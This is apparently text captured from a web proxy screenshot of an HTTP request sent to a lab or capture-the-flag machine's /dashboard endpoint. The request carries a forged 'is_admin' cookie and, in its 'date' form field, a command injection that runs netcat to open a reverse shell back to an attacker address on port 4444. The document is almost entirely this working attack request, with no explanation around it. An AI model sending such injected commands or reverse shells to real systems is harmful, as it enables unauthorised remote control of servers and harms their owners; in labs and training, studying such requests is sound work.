 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.8:5000/dashboard
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 date=2024-03-24 && nc -e /bin/sh 10.10.14.19 4444